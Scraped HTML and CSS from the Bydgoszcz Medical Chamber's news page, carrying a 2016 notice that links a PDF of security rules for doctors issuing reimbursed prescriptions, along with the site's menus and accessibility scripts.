.eduk > .tabelaaa > .blok1 > div:nth-child(75) {height:125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(76) {height: 125px;font-size:15px;}
 #dailyposition{background-color:white !important; border-radius:10px; top:20%; height:60% !important; color: black !important;}
.chorek > div > .uk-panel > .uk-panel-teaser{margin: 0 auto;text-align: center;}
.puchary > div > .uk-panel > .uk-panel-teaser{margin: 0 auto;text-align: center;}
li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1 > .uk-nav.uk-nav-navbar {
width: 100%;text-align: center;padding: 0;}
.banerreklamowy > .moduletable > .bannergroup > .banneritem{width: 100%;float: left;max-height: 250px;background-color: whitesmoke;}.uk-float-right > .uk-panel > .jfontsize{display: none;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-top-b.uk-grid > .uk-width-1-1.uk-width-medium-1-2{ width: 100%;margin: 0 auto;text-align: center;}
li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1{width: 100%;padding: 0%!important;
text-align: center;margin: 0;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 {width: 25%;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-main.uk-width-medium-4-5.uk-row-first {width: 75%;}
.tm-isblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article  > .tm-article-wrapper > .tm-article-content {font-family: 'Oswald',sans-serif !important;text-align: left;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5.uk-grid-margin.uk-row-first{width: 25%;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first {width: 75%;}
.tm-content > #searchForm > .uk-panel.uk-panel-box > .uk-margin{margin: 0 auto;}
.jcontrastMig > a{color: white !important;padding: 5%;}
.jcontrastMig > a:hover{color: #2e3192 !important;padding: 5%;background-color:white;}.jcontrastMig{background-color: #2e3192;}.jfontsizeMig > a{color: #fbfbfb !important;background-color: #2e3192;text-align: center; padding: 2px;
border-radius: 15%;}.icagenda_map > div{display: none;}
.jcontrastMig > .kamcioB{display: none !important;top: 60% !important;
padding-left: 0;background-color: #2e3192width: 75%;left: 10%;margin: 0 auto;}.jcontrastMig:hover > .kamcioB{display:block !important;}
.jcontrastMig:hover > .kamcioB > li > a{color: white!important;font-size: 12px; line-height: 100%;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > h2{color: #2e3192; } .trescofertyopraca > h2{color: #2e3192 !important;}
.uk-panel > .jcontrastMig:hover > .kamcioB > li:nth-child(2){display:none;}
.uk-panel > .jcontrastMig:hover > .kamcioB > li:nth-child(4){display:none;}
.gallerys > .uk-container.uk-container-center > .tm-middle.uk-grid{margin-top: 6%;}
.galerryyyy > div {width: 100%;height: auto;float: left;}.centruj{text-align: center;}#mapa > .moduletable > p > iframe{border: 0;width: 100%;} #mod165 > div > div{    color: black;font-weight: bold;}#mod165 > div{background-color: #80808066;}.uchwala > a{line-height: 110%;} .trescofertyopraca > h2{line-height: 110%;}.uk-article.tm-article-date-true > .tm-article-wrapper{padding: 1%;} .tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5.uk-row-first{display: none;}.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center  > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first{width:100% !important;}.tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > .gridersy > div{width: 100% !important;} 
.gridersy > div > div > .uk-panel-title{text-align: center !important;}
</style>
</head>

<body class="tm-isblog akt">

    <div class="uk-container uk-container-center">

                <div class="tm-toolbar uk-text-center uk-clearfix uk-hidden-small">

            
            
                        <div class="uk-float-right"><div class="uk-panel"><script>
function mkSizePlusOk() {
  var existclass = document.body.getAttribute("class");
  var reg = ""; var regxpa = ""; var regxpb = ""; var fin = 0;
  var fon = "mkbigfont";
  
  for(i=0; i<9; i++) {
    if(!fin) {
      reg = " "+fon+i;
      regxpa = new RegExp(fon,"g");
      if(!existclass.match(regxpa)) {
        existclass = existclass+" "+fon+"5";
        fin = 1;
      } else {
        regxpb = new RegExp(reg,"g");
        if(existclass.match(regxpb)) {
          existclass = existclass.replace(reg," "+fon+(i+1)); 
          fin = 1;
        }
      }

    }
  }
  
  document.body.removeAttribute("class");
  document.body.setAttribute("class",existclass);   
}

function mkSizeMinusOk() {
  var existclass = document.body.getAttribute("class");
  var reg = ""; var regxpa = ""; var regxpb = ""; var fin = 0;
  var fon = "mkbigfont";
  
  for(i=9; i>0; i--) {
    if(!fin) {
      reg = " "+fon+i;
      regxpa = new RegExp(fon,"g");
      if(!existclass.match(regxpa)) {
        existclass = existclass+" "+fon+"3";
        fin = 1;
      } else {
        regxpb = new RegExp(reg,"g");
        if(existclass.match(regxpb)) {
          existclass = existclass.replace(reg," "+fon+(i-1)); 
          fin = 1;
        }
      }

    }
  }
  
  document.body.removeAttribute("class");
  document.body.setAttribute("class",existclass);
}

function mkSizeResetOk() {
  var existclass = document.body.getAttribute("class");
  var fon = "mkbigfont"; var fin = 0;
  
  for(i=0; i<19; i++) {
    if(!fin) {
      reg = " "+fon+i;
      regxp = new RegExp(reg,"g");
      if(existclass.match(regxp)) {
          existclass = existclass.replace(reg," "+fon+"4"); 
          fin = 1;
      }
    }
  }
  if(!fin) {
    existclass = existclass+" "+fon+"4";
  }
  
  document.body.removeAttribute("class");
  document.body.setAttribute("class",existclass);   
}

function mkContraMig(myvar) {
  var existclass = document.body.getAttribute("class");
  var reg = " mkContraMig";
  existclass = existclass.replace(reg+"A"," ");
  existclass = existclass.replace(reg+"B"," ");
  existclass = existclass.replace(reg+"C"," ");
  existclass = existclass.replace(reg+"D"," ");
  existclass = existclass+reg+myvar;
  
  document.body.removeAttribute("class");
  document.body.setAttribute("class",existclass);  
}

</script>

<div class="jfontsize">
	<a class="jfontsize-button" id="jfontsize-minus">A-</a>
	<a class="jfontsize-button" id="jfontsize-default">A</a>
	<a class="jfontsize-button" id="jfontsize-plus">A+</a>
</div>

<div class="jfontsizeMig">
  <a href="javascript:mkSizeMinusOk();" class="mkSizeMinus">A-</a>
  <a href="javascript:mkSizeResetOk();" class="mkSizeReset">A</a>
  <a href="javascript:mkSizePlusOk();" class="mkSizePlus">A+</a>  
</div>

<div class="jcontrastMig"><a href="#">Kontrasty</a><ul class="kamcioB">  
  <li><a href="javascript:mkContraMig('A');" class="mkContraMigA">Kontrast 1</a></li>                    
  <li><a href="javascript:mkContraMig('B');" class="mkContraMigB">Kontrast 2</a></li> 
  <li><a href="javascript:mkContraMig('C');" class="mkContraMigC">Kontrast 2</a></li> 
  <li><a href="javascript:mkContraMig('D');" class="mkContraMigD">Kontrast 4</a></li></ul> 
</div></div></div>
            
        </div>
        
                <div class="tm-headerbar uk-text-center uk-clearfix uk-hidden-small">
            <a class="tm-logo" href="https://bil.org.pl">
	<p class="TworcyMIGAN">
	<img alt="" class="KamilBasak" height="125" src="/images/Grafika.do.strony/Loga/logo.png" width="139" /></p>

<div class="gtranslate_wrapper" id="gt-wrapper-166"></div></a>
        </div>
        
                <nav class="tm-navbar uk-navbar" >

                        <ul class="uk-navbar-nav uk-hidden-small">
<li class="uk-active"><a href="/aktualnosci.html">Aktualności</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Izba Lekarska</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/izba/struktura-i-dzialalnosc.html">Struktura i zakres działalności</a></li><li class="uk-parent"><a href="#">Organy Izby Lekarskiej</a>
<ul class="uk-nav-sub"><li><a href="/izba/organy-izby-lekarskiej/okregowy-zjazd-lekarzy-1.html">Okręgowy Zjazd Lekarzy</a></li><li><a href="/izba/organy-izby-lekarskiej/okregowa-rada-lekarska-sklad.html">Okręgowa Rada Lekarska</a></li><li><a href="/izba/organy-izby-lekarskiej/komisja-rewizyjna.html">Komisja Rewizyjna</a></li><li><a href="/izba/organy-izby-lekarskiej/osl.html">Okręgowy Sąd Lekarski</a></li><li><a href="/izba/organy-izby-lekarskiej/oroz.html">Okręgowy Rzecznik Odpowiedzialności Zawodowej</a></li></ul></li><li><a href="/izba/rzecznik-praw-lekarza-i-lekarza-dentysty-bil.html">Rzecznik Praw Lekarza i Lekarza Dentysty</a></li><li><a href="/izba/pelnomocnik-ds-zdrowia-lekarzy-i-lekarzy-dentystow.html">Pełnomocnik ds. Zdrowia Lekarzy i Lekarzy Dentystów</a></li><li><a href="/izba/mediator-przy-bydgoskiej-izbie-lekarskiej.html">Mediator przy Bydgoskiej Izbie Lekarskiej</a></li><li><a href="/izba/dokumenty.html">Dokumenty</a></li><li><a href="/izba/kalendarz-samorzadowy.html">Kalendarz samorządowy</a></li><li><a href="/izba/pracownicy-biura.html">Biuro</a></li><li class="uk-parent"><a href="#">Odznaczenia</a>
<ul class="uk-nav-sub"><li><a href="/izba/odznaczenia/zasluzony-dla-samorzadu-lekarskiego.html">"Zasłużony dla Samorządu Lekarskiego"</a></li><li><a href="/izba/odznaczenia/meritus-pro-medicis.html">"Meritus Pro Medicis"</a></li><li><a href="/izba/odznaczenia/meritus-pro-medicis-2.html">"Cerebrum Medici"</a></li></ul></li><li><a href="/izba/rodo.html">RODO</a></li></ul></div></div></div></li><li><a href="/dla-lekarzy.html">Dla lekarzy</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Komisje</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent"><a href="#">Komisje stałe</a>
<ul class="uk-nav-sub"><li><a href="/komisje/komisje-stale/komisja-d-s-rejestracji-lekarzy-i-prawa-wykonywania-zawodu.html">Komisja ds. Rejestracji Lekarzy i Prawa Wykonywania Zawodu</a></li><li><a href="/komisje/komisje-stale/komisja-bioetyczna.html">Komisja Bioetyczna</a></li><li><a href="/komisje/komisje-stale/okregowa-komisja-wyborcza-2.html">Okręgowa Komisja Wyborcza</a></li></ul></li><li class="uk-parent"><a href="#">Komisje problemowe</a>
<ul class="uk-nav-sub"><li><a href="/komisje/komisje-problemowe/zasady-dzialania-komisji-problemowych-bil.html">Zasady działania komisji problemowych BIL</a></li><li><a href="/komisje/komisje-problemowe/komisja-etyki.html">Komisja Etyki</a></li><li><a href="/komisje/komisje-problemowe/komisja-kultury.html">Komisja Kultury</a></li><li><a href="/komisje/komisje-problemowe/komisja-d-s-emerytow-i-rencistow.html">Komisja d/s Emerytów i Rencistów</a></li><li><a href="/komisje/komisje-problemowe/komisja-finansowa.html">Komisja Finansowa</a></li><li><a href="/komisje/komisje-problemowe/komisja-ksztalcenia-bil.html">Komisja Kształcenia</a></li><li><a href="/komisje/komisje-problemowe/komisja-d-s-mlodych-lekarzy.html">Komisja ds. Młodych Lekarzy</a></li><li><a href="/komisje/komisje-problemowe/komisja-ochrony-praw-lekarzy-i-dentystow.html">Komisja Ochrony Praw Lekarzy i Lekarzy Dentystów</a></li><li><a href="/komisje/komisje-problemowe/komisja-socjalna.html">Komisja Socjalna</a></li><li><a href="/komisje/komisje-problemowe/komisja-d-s-sportu.html"> Komisja Kultury, Sportu i Rekreacji</a></li><li><a href="/komisje/komisje-problemowe/komisja-stomatologiczna.html">Komisja Stomatologiczna</a></li><li><a href="/komisje/komisje-problemowe/zespol-problemowy-ds-mediow-bil.html">Zespół problemowy ds. mediów Bydgoskiej Izby Lekarskiej</a></li></ul></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Prawo</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/prawo/porady-prawne.html">Porady prawne</a></li><li><a href="/prawo/informacje-nfz.html">Informacje NFZ</a></li><li><a href="/prawo/prawo-dla-lekarzy.html">Prawo dla Lekarzy</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Kształcenie</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/ksztalcenie/punkty-edukacyjne.html">Punkty edukacyjne</a></li><li><a href="/ksztalcenie/szkolenia.html">Szkolenia, Kursy, Konferencje</a></li><li><a href="/ksztalcenie/zgloszenie-podmiotu-prowadzacego-ksztalcenie-podyplomowe-lekarzy-i-lekarzy-dentystow-do-oil.html">Zgłoszenie podmiotu prowadzącego kształcenie podyplomowe lekarzy i lekarzy dentystów do OIL</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Wybory</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent"><a href="#">Zjazdy lekarzy</a>
<ul class="uk-nav-sub"><li><a href="/zjazdy/zjazdy-lekarzy/xliii-okregowy-zjazd-lekarzy-bil-3.html">XLIII Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxvi-okregowy-zjazd-lekarzy-bil-2.html">XXXVIII Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxvi-okregowy-zjazd-lekarzy-bil.html">XXXVI Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxv-okregowy-zjazd-lekarzy-bil.html">XXXV Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxiv-okregowy-zjazd-lekarzy-bil.html">XXXIV Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxiii-okregowy-zjazd-lekarzy-bil.html">XXXIII Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxii-sprawozdawczo-wyborczy-okregowy-zjazd-lekarzy-bil.html">XXXII Sprawozdawczo-Wyborczy Okręgowy Zjazd lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxi-okregowy-zjazd-lekarzy-bil.html">XXXI Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxx-okregowy-zjazd-lekarzy-bil.html">XXX Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/obwieszczenie-przewodniczacego-okregowej-komisji-wyborczej-bil.html">Obwieszczenie Przewodniczącego Okręgowej Komisji Wyborczej BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxviii-okregowy-zjazd-lekarzy-bil.html">XXVIII Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxvii-sprawozdawczo-wyborczy-okregowy-zjazd-lekarzy-bil.html">XXVII Sprawozdawczo wyborczy Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxvi-okregowy-zjazd-lekarzy-bil.html">XXVI Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxv-okregowy-zjazd-lekarzy-bil.html">XXV Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxiv-okregowy-zjazd-lekarzy-bil.html">XXIV Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxiii-okregowy-zjazd-lekarski-bil.html">XXIII Okręgowy Zjazd Lekarski BIL</a></li></ul></li><li class="uk-parent"><a href="#">Delegaci</a>
<ul class="uk-nav-sub"><li><a href="/zjazdy/delegaci/vi-kadencja.html">VI Kadencja</a></li><li><a href="/zjazdy/delegaci/vii-kadencja.html">VII Kadencja</a></li><li><a href="/zjazdy/delegaci/viii-kadencja.html">VIII Kadencja</a></li><li><a href="/zjazdy/delegaci/ix-kadencja.html">IX Kadencja</a></li></ul></li><li class="uk-parent"><a href="#">Wybory </a>
<ul class="uk-nav-sub"><li><a href="/zjazdy/wybory/wybory-2009.html">Wybory 2009</a></li><li><a href="/zjazdy/wybory/wybory-2013.html">Wybory 2013</a></li><li><a href="/zjazdy/wybory/wybory-2017.html">Wybory 2017-2018</a></li><li><a href="/zjazdy/wybory/wybory-2022.html">Wybory 2022</a></li><li><a href="/zjazdy/wybory/wybory-2026-2030-kadencja-x.html">Wybory 2026-2030 - Kadencja X</a></li></ul></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="/primum.html">Primum</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/primum/primum-2025.html">Primum 2025</a></li><li><a href="/primum/primum-2024.html">Primum 2024</a></li><li><a href="/primum/primum-2023.html">Primum 2023</a></li><li><a href="/primum/primum-2021.html">Primum 2021</a></li><li><a href="/primum/primum-2022.html">Primum 2022</a></li><li><a href="/primum/primum-2019.html">Primum 2019</a></li><li><a href="/primum/primum-2020.html">Primum 2020</a></li><li><a href="/primum/primum-2018.html">Primum 2018</a></li><li><a href="/primum/primum-2017.html">Primum 2017</a></li><li><a href="/primum/primum-2016.html">Primum 2016</a></li><li><a href="/primum/primum-2015.html">Primum 2015</a></li><li><a href="/primum/primum-2014.html">Primum 2014 </a></li><li><a href="/primum/primum-2013.html">Primum Non Nocere 2013</a></li><li><a href="/primum/primum-2012.html">Primum Non Nocere 2012</a></li><li><a href="/primum/primum-2011.html">Primum Non Nocere 2011</a></li><li><a href="/primum/primum-2010.html">Primum Non Nocere 2010</a></li><li><a href="/primum/primum-2009.html">Primum Non Nocere 2009</a></li><li><a href="/primum/primum-2008.html">Primum Non Nocere 2008</a></li><li><a href="/primum/primum-2007.html">Primum Non Nocere 2007</a></li><li><a href="/primum/rada-programowa.html">Rada Programowa</a></li></ul></div></div></div></li><li><a href="/chor-bil.html">Chór</a></li><li><a href="/lekarze-z-pasja.html">Lekarze z pasją</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Wydarzenia</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/imprezy/sportowe.html">Sportowe</a></li><li><a href="/imprezy/rekreacyjne.html">Rekreacyjne</a></li><li><a href="/imprezy/spotkania.html">Spotkania</a></li><li><a href="/imprezy/galeria.html">Galeria</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Ogłoszenia</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://bil.org.pl/ogloszenia/" target="_blank" rel="noopener noreferrer">Praca Dla Lekarza</a></li><li><a href="/ogloszenia/praca-old.html">Praca Dla Lekarza - Ogłoszenia do 2025 roku</a></li></ul></div></div></div></li><li><a href="/kondolencje-i-nekrologi.html">Wspomnienia</a></li><li><a href="/oc-w-ramach-skladki.html">OC w ramach składki!</a></li><li><a href="/oc-w-ramach-skladki-2.html">Ochrona Prawna w ramach składki!</a></li><li><a href="/filmy-edukacyjne-prawo-medyczne.html">Filmy edukacyjne - prawo medyczne</a></li><li><a href="/multisport.html">Multisport</a></li><li><a href="/kontakt.html">Kontakt</a></li></ul>            
            
            
            
        </nav>
        
                <section class="tm-top-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel uk-panel-box slider"></div></div>
</section>
        
                <section class="tm-top-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel uk-panel-box">
	<div class="naglowek">
	<h1 style="text-align: center;">
		Aktualności</h1>
	<img alt="" src="/images/Grafika.do.strony/Ikony/Ikony.Pozostale/ornament.png" style="width: 500px; height: 40px;" /></div>
</div></div>
</section>
        
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                        <div class="tm-main uk-width-medium-1-1">

                
                
                
                <main class="tm-content">

                    <div id="system-message-container">
</div>
<article class="uk-article tm-article-date-true" data-permalink="http://bil.org.pl/aktualnosci/322-zasady-bezpieczenstwa-aktualnosci.html">

	
	<div class="tm-article-wrapper">

				<div class="tm-article-date uk-hidden-small">
			<span class="tm-article-date-day">28 Wrz</span><span class="tm-article-date-year">2016</span>		</div>
		
				<h1 class="uk-article-title">
							Zasady bezpieczeństwa 					</h1>
		
		
		
		
		
		<div class="tm-article-content">
			
</div>

<p>Wystawiając recepty refundowane uprawniony lekarz powinien stosować następuące zsady bezpieczeństwa:</p>

<p>&nbsp;</p>

<table border="1" cellpadding="1" cellspacing="1" class="eheh" style="width: 500px;">
	<tbody>
		<tr>
			<td>
			<div class="pobieranie">
			<div class="uchwala"><a href="/images/mediapdf/pobierz/zasadybezpieczenstwa.pdf">Zasady bezpieczeństwa</a></div>

			<div class="linki">
			<div class="przycisk"><a href="/images/mediapdf/pobierz/zasadybezpieczenstwa.pdf">Pobierz</a></div>

			<div class="ikona"><a href="/images/mediapdf/pobierz/zasadybezpieczenstwa.pdf"><img alt="" height="34" src="/images/Grafika.do.strony/Ikony/Ikony.Plikow/PDF.png" width="30" /></a></div>
			</div>
			</div>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>
		</div>

		
		
		
	</div>

	
	
</article>
                </main>
                
                
            </div>
            
                                    
        </div>
        
        
        
                <footer class="tm-footer">

            
            <div class="uk-panel stopka">
	<p>
	Bydgoska Izba Lekarska 2016</p>
<div class="liczniki">
			<div class="moduletable">
						<style type="text/css">
	.vfleft{float:left;}.vfright{float:right;}.vfclear{clear:both;}.valeft{text-align:left;}.varight{text-align:right;}.vacenter{text-align:center;}
	#vvisit_counter104{width:200px;}
	#vvisit_counter104{background-color:#2e3192}
	#vvisit_counter104 .vstats_counter{margin-top: 5px;}
	#vvisit_counter104 .vrow{height:24px;}
	#vvisit_counter104 .vstats_icon{margin-right:5px;}
	#vvisit_counter104{padding:5px;}</style>
<div id="vvisit_counter104" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vrow vstats-vall" title=""></div><div class="vfclear"></div>		</div>
		<div class="vstats_title vfleft valeft">
			<div class="vrow" title="">Licznik odwiedzin</div><div class="vfclear"></div>		</div>
		<div class="vstats_number varight">
			<div class="vrow" title="">40053523</div>		</div>
		<div class="vfclear"></div>
	</div>
	<hr style="margin-bottom: 5px;"/>
		</div>
	</div>
</div>﻿﻿<!-- start -->
<div class="slidecss" id="mod150">
<div class="slidecssin">
<div class="slidecssbl">
<div class="slidecssblin">
<div class="slidecssbut">
<div class="slidecssbutin">
&#xf052;</div>
</div>
<div class="slidecsscon">
<div class="slidecssconin">
<div class="slidecssmai">
<p>
	<strong><span style="font-size:16px;">Zapraszamy na nasz profil!</span></strong></p>
<p>
	<iframe allowtransparency="true" frameborder="0" height="500" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FBydgoskaIzbaLekarska%2F%3Ffref%3Dts&amp;tabs=timeline&amp;width=300px&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="300px"></iframe></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- start -->

	<p style="text-align: right;">
	<style type="text/css">
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb { margin:0;padding:0; }
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb li:nth-child(2), 
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb li:nth-child(3) { display:none; }
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent { position:relative; }
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb li, 
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb li a { font-size:14px; }
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent ul.uk-nav-sub {
  display:none !important;
  position:absolute;
  top:0 !important;
  left:195px !important;
  z-index:15 !important;
}

.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent li.uk-parent {
width:100%;
}
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent:hover ul.uk-nav-sub {
  display:block !important;
}
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent:hover li.uk-parent ul.uk-nav-sub {
  display:none !important;
}
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent:hover li.uk-parent:hover ul.uk-nav-sub {
  display:block !important;
}
@media screen and (max-width:770px){

div#nextend-smart-slider-1 .smart-slider-border2 > .smart-slider-canvas.smart-slider-bg-colored > .smart-slider-canvas-inner{max-height: 220px;}
   #nextend-smart-slider-1{height: 100px !important;}
.smart-slider-canvas.smart-slider-bg-colored > .smart-slider-canvas-inner{
    width: 100% !important;
    max-height: 100%;
    height: auto;}
.tm-isblog.gazetkapr > .uk-container.uk-container-center > .tm-middle.uk-grid{margin-top: 5%;}

.tm-isblog.akordion > .uk-container.uk-container-center > .tm-middle.uk-grid{margin-top: 25px;}
.uk-article  > .tm-article-wrapper > .tm-article-content >  img{width: 100% !important; height: auto !important;}
    .tm-article-date-true .tm-article-content {
    margin: 2%;
    padding-top: 2%;}
 .uk-button{margin-left: 1%;}
body{
    overflow: hidden;}
body.kontakt .uk-grid {margin-left: 0;}



.uk-container.uk-container-center > .tm-top-a.uk-grid {
    max-width: none;
    width: 100%;
    padding: 0;
    margin: 0;
    height: auto;
    min-height: 200px;}
.uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article {
    width: 85%;
    margin: 0 auto;
    padding: 0;}
.uk-panel.KamciaKontrast {width: 50%;margin-left: 2%;}
.blok1 > div:nth-child(10) {width: 40%;height: 175px;}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-float-left > .uk-float-right > .uk-panel.szukaj {
    width: 100%;
    background-color: white!important;
    float: right;}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right {
    position: relative!important;
    top: 0px!important;
    right: 0px!important;
    background-color: #2e3192;
    width: 100%;
    float: left;}
.lewastrona {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 25px;}
.prawastrona {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 25px;}
.tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > #czlonkowieKomisja > .gridypracownicyksiegowosc {
    max-width: 100%;
    margin: 0 auto;
    padding: 0;}
 .tm-main.uk-width-medium-1-1.uk-row-first{padding: 0;padding-left: 8%;}.uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-a.uk-grid > .uk-width-1-1.uk-row-first{
    width: 100%;
    margin: 0 auto;
    padding: 2%;}
#nextend-smart-slider-1{
    font-size: 3.75px;
    transform: translate3d(0px, 0px, 0px) perspective(1000px);
    margin: 0px;
        width: 100% !important;
    height: 112px !important;}
 .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-headerbar.uk-text-center.uk-clearfix.uk-hidden-small{
    display: block!important;
    width: 90%;
    margin: 0 auto;
    text-align: center !important;
    float: right;}
.uk-float-left > .uk-float-right > .uk-panel.szukaj > .uk-search {
    background-color: rgb(46,49,146)!important;
    height: 100%;
    width: 100%;
    position: relative;}
.bloczekdrugi {
    width: 100%;
    height: auto;
    text-align: center;
    float: left;
    margin-left: 0;}
#qform109 > div > div > input {
    width: 95%;
    margin: 0 auto;
    text-align: center;}
#mpole109sec {
    width: 95%;
    margin: 0px auto;
    margin-bottom: 12px;
    text-align: center;}
.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box {
    padding: 10px;
    margin: 0 auto;
    text-align: center;
    margin-top: 10px;
    width: 94%;}
.uk-grid-width-1-1.uk-grid-width-large-1-4.uk-grid.uk-grid-match.uk-text-center.gridersy > div {
    background-color: rgb(234,234,234);
